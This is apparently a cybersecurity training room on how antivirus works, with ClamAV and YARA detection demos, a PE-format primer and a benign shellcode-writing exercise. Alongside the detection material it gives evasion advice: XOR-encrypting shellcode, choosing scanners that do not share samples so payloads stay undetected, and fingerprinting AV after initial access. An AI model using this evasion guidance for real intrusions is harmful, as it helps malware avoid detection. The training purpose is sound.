

PE (Portable Executable) Parsing and Unpackers

Malware hides and packs its malicious code by compressing and encrypting it within a payload. It decompresses and decrypts itself during runtime to make it harder to perform static analysis. Thus, AV software must be able to detect and unpack most of the known packers (UPX, Armadillo, ASPack, etc.) before the runtime for static analysis.

Malware developers use various techniques, such as Packing, to shrink the size and change the malicious file's structure. Packing compresses the original executable file to make it harder to analyze. Therefore, AV software must have an unpacker feature to unpack protected or compressed executable files into the original code.

Another feature that AV software must have is Windows Portable Executable (PE) header parser. Parsing PE of executable files helps distinguish malicious and legitimate software (.exe files). The PE file format in Windows (32 and 64 bits) contains various information and resources, such as object code, DLLs, icon files, font files, and core dumps.

Emulators

An emulator is an Antivirus feature that does further analysis on suspicious files. Once an emulator receives a request, the emulator runs the suspect (exe, DLL, PDF, etc.) files in a virtualized and controlled environment. It monitors the executable files' behavior during the execution, including the Windows APIs calls, Registry, and other Windows files. The following are examples of the artifacts that the emulator may collect:

- API calls

- Memory dumps

- Filesystem modifications

- Log events

- Running processes

- Web requests

An emulator stops the execution of a file when enough artifacts are collected to detect malware.

Other common features

The following are some common features found in AV products:

- A self-protection driver to guard against malware attacking the actual AV.

- Firewall and network inspection functionality.

- Command-line and graphical interface tools.

- A daemon or service.

- A management console.

AV Static Detection

Generally speaking, AV detection can be classified into three main approaches:

- Static Detection

- Dynamic Detection

- Heuristic and Behavioral Detection



Static Detection

A static detection technique is the simplest type of Antivirus detection, which is based on predefined signatures of malicious files. Simply, it uses pattern-matching techniques in the detection, such as finding a unique string, CRC (Checksums), sequence of bytecode/Hex values, and Cryptographic hashes (MD5, SHA1, etc.).

It then performs a set of comparisons between existing files within the operating system and a database of signatures. If the signature exists in the database, then it is considered malicious. This method is effective against static malware.

In this task, we will be using a signature-based detection method to see how antivirus products detect malicious files. It is important to note that this technique works against known malicious files only with pre-generated signatures in a database. Thus, the database needs to be updated from time to time.

We will use the ClamAV antivirus software to demonstrate how signature-based detection identifies malicious files. The ClamAV software is pre-installed in the provided VM, and we can access it in the following path: c:\Program Files\ClamAV\clamscan.exe. We will also scan a couple of malware samples, which can be found on the desktop. The Malware samples folder contains the following files:

- EICAR is a test file containing ASCII strings used to test AV software's effectiveness instead of real malware that could damage your machine. For more information, you may visit the official EICAR website here.

- Backdoor 1 is a C# program that uses a well-known technique to establish a reverse connection, including creating a process and executing a Metasploit Framework shellcode.h

- Backdoor 2 is a C# program that uses process injection and encryption to establish a reverse connection, including injecting a Metasploit shellcode into an existing and running process.

- AV-Check is a C# program that enumerates AV software in a target machine. Note that this file is not malicious. We will discuss this tool in more detail in task 6.

- notes.txt is a text file that contains a command line. Note that this file is not malicious.

ClamAV comes with its database, and during the installation, we need to download the recently updated version. Let's try to scan the Malware sample folder using the clamscan.exe binary and check how ClamAV performs against these samples.

c:\>"c:\Program Files\ClamAV\clamscan.exe" c:\Users\thm\Desktop\Samples

Loading: 22s, ETA: 0s [========================>] 8.61M/8.61M sigs

Compiling: 4s, ETA: 0s [========================>] 41/41 tasks

C:\Users\thm\Desktop\Samples\AV-Check.exe: OK

C:\Users\thm\Desktop\Samples\backdoor1.exe: Win.Malware.Swrort-9872015-0 FOUND

C:\Users\thm\Desktop\Samples\backdoor2.exe: OK

C:\Users\thm\Desktop\Samples\eicar.com: Win.Test.EICAR_HDB-1 FOUND

C:\Users\thm\Desktop\Samples\notes.txt: OKThe above output shows that ClamAV software correctly analyzed and flagged two of our tested files (EICAR, backdoor1, AV-Check, and notes.txt) as malicious. However, it incorrectly identified the backdoor2 as non-malicious while it does.

You can run clamscan.exe --debug <file_to_scan>, and you will see all modules loaded and used during the scanning. For example, it uses the unpacking method to split the files and look for a predefined malicious sequence of bytecode values, and that is how it was able to detect the C# backdoor 1. The bytecode value of the Metasploit shellcode used in backdoor 1 was previously identified and added to ClamAV's database.

However, backdoor 2 uses an encryption technique (XOR) for the Metasploit shellcode, resulting in different sequences of bytecode values that it doesn't find in the ClamAV database.

While the ClamAV was able to detect the EICAR.COM test file as malicious using the md5 signature-based technique. To confirm this, we can re-scan the EICAR.COM test file again in debug mode (--debug). At some point in the output, you will see the following message:

LibClamAV debug: FP SIGNATURE: 44d88612fea8a8f36de82e1278abb02f:68:Win.Test.EICAR_HDB-1 # Name: eicar.com, Type: CL_TYPE_TEXT_ASCIINow let's generate the md5 value of the EICAR.COM if it matches what we see in the previous message from the output. We will be using the sigtool for that:

c:\>"c:\Program Files\ClamAV\sigtool.exe" --md5 c:\Users\thm\Desktop\Samples\eicar.com

44d88612fea8a8f36de82e1278abb02f:68:eicar.comIf you closely check the generated MD5 value, 44d88612fea8a8f36de82e1278abb02f, it matches.

Create Your Own Signature Database

One of ClamAV's features is creating your own database, allowing you to include items not found in the official ClamAV database. Let's try to create a signature for Backdoor 2, which ClamAV already missed, and add it to a database. The following are the required steps:

- Generate an MD5 signature for the file.

- Add the generated signature into a database with the extension ".hdb".

- Re-scan the ClamAV against the file using our new database.

First, we will be using the sigtool tool, which is included in the ClamAV suite, to generate an MD5 hash of backdoor2.exe using the --md5 argument.

C:\Users\thm\Desktop\Samples>"c:\Program Files\ClamAV\sigtool.exe" --md5 backdoor2.exe

75047189991b1d119fdb477fef333ceb:6144:backdoor2.exeAs shown in the output, the generated hash string contains the following structure: Hash:Size-in-byte:FileName. Note that ClamAV uses the generated value in the comparison during the scan.

Now that we have the MD5 hash, now let's create our own database. We will use the sigtool tool and save the output into a file using the > thm.hdb as follows,

C:\Users\thm\Desktop\Samples>"c:\Program Files\ClamAV\sigtool.exe" --md5 backdoor2.exe > thm.hdbAs a result, a thm.hdb file will be created in the current directory that executes the command.

We already know that ClamAV did not detect the backdoor2.exe using the official database! Now, let's re-scan it using the database we created, thm.hdb, and see the result!

C:\Users\thm\Desktop\Samples>"c:\Program Files\ClamAV\clamscan.exe" -d thm.hdb backdoor2.exe

Loading: 0s, ETA: 0s [========================>] 1/1 sigs

Compiling: 0s, ETA: 0s [========================>] 10/10 tasks

C:\Users\thm\Desktop\Samples\backdoor2.exe: backdoor2.exe.UNOFFICIAL FOUNDAs we expected, the ClamAV tool flagged the backdoor2.exe binary as malicious based on the database we provided. As a practice, add the AV-Check.exe's MD5 signature into the same database we already created, then check whether ClamAV can flag AV-Check.exe as malicious.

Yara Rules for Static Detection

One of the tools that help in static detection is Yara. Yara is a tool that allows malware engineers to classify and detect malware. Yara uses rule-based detection, so in order to detect new malware, we need to create a new rule. ClamAV can also deal with Yara rules to detect malicious files. The rule will be the same as in our database in the previous section.

To create a rule, we need to examine and analyze the malware; based on the findings, we write a rule. Let's take AV-Check.exe as an example and write a rule for it.

First, let's analyze the file and list all human-readable strings in the binary using the strings tool. As a result, we will see all functions, variables, and nonsense strings. But, if you look closely, we can use some of the unique strings in our rules to detect this file in the future. The AV-Check uses a program database (.pdb), which contains a type and symbolic debugging information of the program during the compiling.

C:\Users\thm\Desktop\Samples>strings AV-Check.exe | findstr pdb

C:\Users\thm\source\repos\AV-Check\AV-Check\obj\Debug\AV-Check.pdbWe will use the path in the previous command's output as our unique string example in the Yara rule that we will create. The signature could be something else in the real world, such as Registry keys, commands, etc. The following is Yara's rule that we will use in our detection:

rule thm_demo_rule {

meta:

author = "THM: Intro-to-AV-Room"

description = "Look at how the Yara rule works with ClamAV"

strings:

$a = "C:\\Users\\thm\\source\\repos\\AV-Check\\AV-Check\\obj\\Debug\\AV-Check.pdb"

condition:

$a

}Let's explain this Yara's rule a bit more.

- The rule starts with

rule thm_demo_rule, which is the name of our rule. ClamAV uses this name if a rule matches. - The metadata section, which is general information, contains the author and description, which the user can fill.

- The strings section contains the strings or bytecode that we are looking for. We are using the C# program's database path in this case. Notice that we add an extra

\in that path to escape the special character, so it does not break the rule. - In the condition section, we specify if the defined string is found in the string section, then flag the file.

Note that Yara rules must store in a .yara extension file for ClamAV to deal with it. Let's re-scan the c:\Users\thm\Desktop\Samples folder again using the Yara rule we created. You can find a copy of the Yara rule on the desktop at c:\Users\thm\Desktop\Files\thm-demo-1.yara.

C:\Users\thm>"c:\Program Files\ClamAV\clamscan.exe" -d Desktop\Files\thm-demo-1.yara Desktop\Samples

Loading: 0s, ETA: 0s [========================>] 1/1 sigs

Compiling: 0s, ETA: 0s [========================>] 40/40 tasks

C:\Users\thm\Desktop\Samples\AV-Check.exe: YARA.thm_demo_rule.UNOFFICIAL FOUND

C:\Users\thm\Desktop\Samples\backdoor1.exe: OK

C:\Users\thm\Desktop\Samples\backdoor2.exe: OK

C:\Users\thm\Desktop\Samples\eicar.com: OK

C:\Users\thm\Desktop\Samples\notes.txt: YARA.thm_demo_rule.UNOFFICIAL FOUNDAs a result, ClamAV can detect the AV-Check.exe binary as malicious based on the Yara rule we provide. However, ClamAV gave a false-positive result where it flagged the notes.txt file as malicious. If we open the notes.txt file, we can see that the text contains the same path we specified in the rule.



Let's improve our Yara rule to reduce the false-positive result. We will be specifying the file type in our rule. Often, the types of a file can be identified using magic numbers, which are the first two bytes of the binary. For example, executable files (.exe) always start with the ASCII "MZ" value or "4D 5A" in hex.

To confirm this, let's use the HxD application, which is a freeware Hex Editor, to examine the AV-Check.exe binary and see the first two bytes. Note that the HxD is already available in the provided VM.

Knowing this will help improve the detection, let's include this in our Yara rule to flag only the .exe files that contain our signature string as malicious. The following is the improved Yara rule:

rule thm_demo_rule {

meta:

author = "THM: Intro-to-AV-Room"

description = "Look at how the Yara rule works with ClamAV"

strings:

$a = "C:\\Users\\thm\\source\\repos\\AV-Check\\AV-Check\\obj\\Debug\\AV-Check.pdb"

$b = "MZ"

condition:

$b at 0 and $a

}In the new Yara rule, we defined a unique string ($b) equal to the MZ as an identifier for the .exe file type. We also updated the condition section, which now includes the following conditions:

- If the string "MZ" is found at the 0 location, the file's beginning.

- If the unique string (the path) occurs within the binary.

- In the condition section, we used the

ANDoperator for both definitions in 1 and 2 are found, then we have a match.

You can find the updated rule in Desktop\Files\thm-demo-2.yara. Now that we have our updated Yara rule, now let's try it again.

C:\Users\thm>"c:\Program Files\ClamAV\clamscan.exe" -d Desktop\Files\thm-demo-2.yara Desktop\Samples

Loading: 0s, ETA: 0s [========================>] 1/1 sigs

Compiling: 0s, ETA: 0s [========================>] 40/40 tasks

C:\Users\thm\Desktop\Samples\AV-Check.exe: YARA.thm_demo_rule.UNOFFICIAL FOUND

C:\Users\thm\Desktop\Samples\backdoor1.exe: OK

C:\Users\thm\Desktop\Samples\backdoor2.exe: OK

C:\Users\thm\Desktop\Samples\eicar.com: OK

C:\Users\thm\Desktop\Samples\notes.txt: OKThe output shows we improved our Yara rule to reduce the false-positive results. That was a simple example of how AV software works. Thus, AV software vendors work hard to fight against malware and improve their products and database to enhance the performance and accuracy of results.

Other Detection Techniques

Dynamic Detection



The dynamic detection approach is advanced and more complicated than static detection. Dynamic detection is focused more on checking files at runtime using different methods. The following diagram shows the dynamic detection scanning flow:

The first method is by monitoring Windows APIs. The detection engine inspects Windows application calls and monitors Windows API calls using Windows Hooks.

Another method for dynamic detection is Sandboxing. A sandbox is a virtualized environment used to run malicious files separated from the host computer. This is usually done in an isolated environment, and the primary goal is to analyze how the malicious software acts in the system. Once the malicious software is confirmed, a unique signature and rule will be created based on the characteristic of the binary. Finally, a new update will be pushed into the cloud database for future use.

This type of detection also has drawbacks because it requires executing and running the malicious software for a limited time in the virtual environment to protect the system resources. As with other detection techniques, dynamic detection can be bypassed. Malware developers implement their software to not work within the virtual or simulated environment to avoid dynamic analysis. For example, they check if the system spawns a real process of executing the software before running malicious activities or let the software wait sometime before execution.



Heuristic and Behavioral Detection

Heuristic and behavioral detection have become essential in today's modern AV products. Modern AV software relies on this type of detection to detect malicious software. The heuristic analysis uses various techniques, including static and dynamic heuristic methods:

- Static Heuristic Analysis is a process of decompiling (if possible) and extracting the source code of the malicious software. Then, the extracted source code is compared to other well-known virus source codes. These source codes are previously known and predefined in a heuristic database. If a match meets or exceeds a threshold percentage, the code is flagged as malicious.

- Dynamic Heuristic Analysis is based on predefined behavioral rules. Security researchers analyzed suspicious software in isolated and secured environments. Based on their findings, they flagged the software as malicious. Then, behavioral rules are created to match the software's malicious activities within a target machine.

The following are examples of behavioral rules:

- If a process tries to interact with the LSASS.exe process that contains users' NTLM hashes, Kerberos tickets, and more

- If a process opens a listening port and waits to receive commands from a Command and Control (C2) server

The following diagram shows the Heuristic and behavioral detection scanning flow:

Summing up detection methods



Let's summarize how modern AV software works as one unit, including all components, and combines various features and detection techniques to implement its AV engine. The following is an example of the components of an antivirus engine:

In the diagram, you can see a suspicious Foobar.zip file is passed to AV software to scan. AV software recognizes that it is a compressed file (.zip). Since the software supports .zip files, it applies an un-archiver feature to extract the files (Foobar.exe). Next, it identifies the file type to know which module to work with and then performs a PE parsing operation to pull the binary's information and other characteristic features. Next, it checks whether the file is packed; if it is, it unpacks the code. Finally, it passes the collected information and the binary to the AV engine, where it tries to detect if it is malicious and gives us the result.

AV Testing and Fingerprinting

AV Vendors

Many AV vendors in the market mainly focus on implementing a security product for home or enterprise users. Modern AV software has improved and now combines antivirus capabilities with other security features such as Firewall, Encryption, Anti-spam, EDR, vulnerability scanning, VPN, etc.

It is important to note that it is hard to recommend which AV software is the best. It all comes down to user preferences and experience. Nowadays, AV vendors focus on business security in addition to end-user security. We suggest checking the AV comparatives website for more details on enterprise AV vendors.

AV Testing Environment

AV testing environments are a great place to check suspicious or malicious files. You can upload files to get them scanned against various AV software vendors. Moreover, platforms such as VirusTotal use various techniques and provide results within seconds. As a red teamer or a pentester, we must test a payload against the most well-known AV applications to check the effectiveness of the bypass technique.

VirusTotal

VirusTotal is a well-known web-based scanning platform for checking suspicious files. It allows users to upload files to be scanned with over 70 antivirus detection engines. VirusTotal passes the uploaded files to the Antivirus engines to be checked, returns the result, and reports whether it is malicious or not. Many checkpoints are applied, including checking for blacklisted URLs or services, signatures, binary analysis, behavioral analysis, as well as checking for API calls. In addition, the binary will be run and checked in a simulated and isolated environment for better results. For more information and to check other features, you may visit the VirusTotal website.

VirusTotal alternatives

Important Note: VirusTotal is a handy scanning platform with great features, but it has a sharing policy. All scanned results will be passed and shared with antivirus vendors to improve their products and update their databases for known malware. As a red teamer, this will burn a dropper or a payload you use in engagements. Thus, alternative solutions are available for testing against various security product vendors, and the most important advantage is that they do not have a sharing policy. However, there are other limitations. You will have a limited number of files to scan per day; otherwise, a subscription is needed for unlimited testing. For those reasons, we recommend you only test your malware on sites that do not share information, such as:

- AntiscanMe (6 free scans a day)

- Virus Scan Jotti's malware scan

Fingerprinting AV software

As a red teamer, we do not know what AV software is in place once we gain initial access to a target machine. Therefore, it is important to find and identify what host-based security products are installed, including AV software. AV fingerprinting is an essential process to determine which AV vendor is present. Knowing which AV software is installed is also quite helpful in creating the same environment to test bypass techniques.

This section introduces different ways to look at and identify antivirus software based on static artifacts, including service names, process names, domain names, registry keys, and filesystems.

The following table contains well-known and commonly used AV software.

| Antivirus Name | Service Name | Process Name |

|---|---|---|

| Microsoft Defender | WinDefend | MSMpEng.exe |

| Trend Micro | TMBMSRV | TMBMSRV.exe |

| Avira | AntivirService, Avira.ServiceHost | avgurd.exe, Avira.ServiceHost.exe |

| Bitdefender | VSSERV | bdagent.exe, vsserv.exe |

| Kaspersky | AVP<Version #> | avp.exe, ksde.exe |

| AVG | AVG Antivirus | AVGSvc.exe |

| Norton | Norton Security | NortonSecurity.exe |

| McAfee | McAPExe, Mfemms | MCAPExe.exe, mfemms.exe |

| Panda | PavPrSvr | PavPrSvr.exe |

| Avast | Avast Antivirus | afwServ.exe, AvastSvc.exe |

SharpEDRChecker

One way to fingerprint AV is by using public tools such as SharpEDRChecker. It is written in C# and performs various checks on a target machine, including checks for AV software, like running processes, files' metadata, loaded DLL files, Registry keys, services, directories, and files.

C# Fingerprint checks

Another way to enumerate AV software is by coding our own program. We have prepared a C# program in the provided Windows 10 Pro VM, so we can do some hands-on experiments!

AV Evasion: Shellcode



PE Structure

What is PE?

Windows Executable file format, aka PE (Portable Executable), is a data structure that holds information necessary for files. It is a way to organize executable file code on a disk. Windows operating system components, such as Windows and DOS loaders, can load it into memory and execute it based on the parsed file information found in the PE.

In general, the default file structure of Windows binaries, such as EXE, DLL, and Object code files, has the same PE structure and works in the Windows operating system for both (x86 and x64) CPU architecture.

A PE structure contains various sections that hold information about the binary, such as metadata and links to a memory address of external libraries. One of these sections is the PE Header, which contains metadata information, pointers, and links to address sections in memory. Another section is the Data section, which includes containers that include the information required for the Windows loader to run a program, such as the executable code, resources, links to libraries, data variables, etc.

There are different types of data containers in the PE structure, each holding different data.

- .text stores the actual code of the program

- .data holds the initialized and defined variables

- .bss holds the uninitialized data (declared variables with no assigned values)

- .rdata contains the read-only data

- .edata: contains exportable objects and related table information

- .idata imported objects and related table information

- .reloc image relocation information 8 .rsrc links external resources used by the program such as images, icons, embedded binaries, and manifest file, which has all information about program versions, authors, company, and copyright!

When looking at the PE contents, we'll see it contains a bunch of bytes that aren't human-readable. However, it includes all the details the loader needs to run the file. The following are the example steps in which the Windows loader reads an executable binary and runs it as a process.

Header sections: DOS, Windows, and optional headers are parsed to provide information about the EXE file. For example,

- The magic number starts with "MZ," which tells the loader that this is an EXE file. File Signatures

- Whether the file is compiled for x86 or x64 CPU architecture.

- Creation timestamp.

Parsing the section table details, such as

- Number of Sections the file contains.

Mapping the file contents into memory based on

- The EntryPoint address and the offset of the ImageBase.

- RVA: Relative Virtual Address, Addresses related to Imagebase.

Imports, DLLs, and other objects are loaded into the memory.

The EntryPoint address is located and the main execution function runs.

PE-Bear

Introduction to Shellcode

Shellcode is a set of crafted machine code instructions that tell the vulnerable program to run additional functions and, in most cases, provide access to a system shell or create a reverse command shell.

Once the shellcode is injected into a process and executed by the vulnerable software or program, it modifies the code run flow to update registers and functions of the program to execute the attacker's code.

It is generally written in Assembly language and translated into hexadecimal opcodes (operational codes). Writing unique and custom shellcode helps in evading AV software significantly. But writing a custom shellcode requires excellent knowledge and skill in dealing with Assembly language, which is not an easy task!

A Simple Shellcode!

In order to craft your own shellcode, a set of skills is required:

- A decent understanding of x86 and x64 CPU architectures.

- Assembly language.

- Strong knowledge of programming languages such as C.

- Familiarity with the Linux and Windows operating systems.

To generate our own shellcode, we need to write and extract bytes from the assembler machine code. For this task, we will be using the AttackBox to create a simple shellcode for Linux that writes the string "THM, Rocks!". The following assembly code uses two main functions:

- System Write function (sys_write) to print out a string we choose.

- System Exit function (sys_exit) to terminate the execution of the program.

To call those functions, we will use syscalls. A syscall is the way in which a program requests the kernel to do something. In this case, we will request the kernel to write a string to our screen, and the exit the program. Each operating system has a different calling convention regarding syscalls, meaning that to use the write in Linux, you'll probably use a different syscall than the one you'd use on Windows. For 64-bits Linux, you can call the needed functions from the kernel by setting up the following values:

| rax | System Call | rdi | rsi | rdx |

|---|---|---|---|---|

| 0x1 | sys_write | unsigned int fd | const char *buf | size_t count |

| 0x3c | sys_exit | int error_code |

The table above tells us what values we need to set in different processor registers to call the sys_write and sys_exit functions using syscalls. For 64-bits Linux, the rax register is used to indicate the function in the kernel we wish to call. Setting rax to 0x1 makes the kernel execute sys_write, and setting rax to 0x3c will make the kernel execute sys_exit. Each of the two functions require some parameters to work, which can be set through the rdi, rsi and rdx registers. You can find a complete reference of available 64-bits Linux syscalls here.

For sys_write, the first parameter sent through rdi is the file descriptor to write to. The second parameter in rsi is a pointer to the string we want to print, and the third in rdx is the size of the string to print.

For sys_exit, rdi needs to be set to the exit code for the program. We will use the code 0, which means the program exited successfully.

Copy the following code to your AttackBox in a file called thm.asm:

global _start

section .text

_start:

jmp MESSAGE ; 1) let's jump to MESSAGE

GOBACK:

mov rax, 0x1

mov rdi, 0x1

pop rsi ; 3) we are popping into `rsi`; now we have the

; address of "THM, Rocks!\r\n"

mov rdx, 0xd

syscall

mov rax, 0x3c

mov rdi, 0x0

syscall

MESSAGE:

call GOBACK ; 2) we are going back, since we used `call`, that means

; the return address, which is, in this case, the address

; of "THM, Rocks!\r\n", is pushed into the stack.

db "THM, Rocks!", 0dh, 0ahLet's explain the ASM code a bit more. First, our message string is stored at the end of the .text section. Since we need a pointer to that message to print it, we will jump to the call instruction before the message itself. When call GOBACK is executed, the address of the next instruction after call will be pushed into the stack, which corresponds to where our message is. Note that the 0dh, 0ah at the end of the message is the binary equivalent to a new line (\r\n).

Next, the program starts the GOBACK routine and prepares the required registers for our first sys_write() function.

- We specify the sys_write function by storing 1 in the rax register.

- We set rdi to 1 to print out the string to the user's console (STDOUT).

- We pop a pointer to our string, which was pushed when we called GOBACK and store it into rsi.

- With the syscall instruction, we execute the sys_write function with the values we prepared.

- For the next part, we do the same to call the sys_exit function, so we set 0x3c into the rax register and call the syscall function to exit the program.

Next, we compile and link the ASM code to create an x64 Linux executable file and finally execute the program.

user@AttackBox$ nasm -f elf64 thm.asm

user@AttackBox$ ld thm.o -o thm

user@AttackBox$ ./thm

THM,Rocks!We used the nasm command to compile the asm file, specifying the -f elf64 option to indicate we are compiling for 64-bits Linux. Notice that as a result we obtain a .o file, which contains object code, which needs to be linked in order to be a working executable file. The ld command is used to link the object and obtain the final executable. The -o option is used to specify the name of the output executable file.

Now that we have the compiled ASM program, let's extract the shellcode with the objdump command by dumping the .text section of the compiled binary.

user@AttackBox$ objdump -d thm

thm: file format elf64-x86-64

Disassembly of section .text:

0000000000400080 <_start>:

400080: eb 1e jmp 4000a0

0000000000400082 :

400082: b8 01 00 00 00 mov $0x1,%eax

400087: bf 01 00 00 00 mov $0x1,%edi

40008c: 5e pop %rsi

40008d: ba 0d 00 00 00 mov $0xd,%edx

400092: 0f 05 syscall

400094: b8 3c 00 00 00 mov $0x3c,%eax

400099: bf 00 00 00 00 mov $0x0,%edi

40009e: 0f 05 syscall

00000000004000a0 :

4000a0: e8 dd ff ff ff callq 400082

4000a5: 54 push %rsp

4000a6: 48 rex.W

4000a7: 4d 2c 20 rex.WRB sub $0x20,%al

4000aa: 52 push %rdx

4000ab: 6f outsl %ds:(%rsi),(%dx)

4000ac: 63 6b 73 movslq 0x73(%rbx),%ebp

4000af: 21 .byte 0x21

4000b0: 0d .byte 0xd

4000b1: 0a .byte 0xaNow we need to extract the hex value from the above output. To do that, we can use objcopy to dump the .text section into a new file called thm.text in a binary format as follows:

user@AttackBox$ objcopy -j .text -O binary thm thm.textuser@AttackBox$ xxd -i thm.text

unsigned char new_text[] = {

0xeb, 0x1e, 0xb8, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x01, 0x00, 0x00, 0x00,

0x5e, 0xba, 0x0d, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00,

0x00, 0xbf, 0x00, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xe8, 0xdd, 0xff, 0xff,

0xff, 0x54, 0x48, 0x4d, 0x2c, 0x20, 0x52, 0x6f, 0x63, 0x6b, 0x73, 0x21,

0x0d, 0x0a

};

unsigned int new_text_len = 50;Finally, we have it, a formatted shellcode from our ASM assembly. That was fun! As we see, dedication and skills are required to generate shellcode for your work!

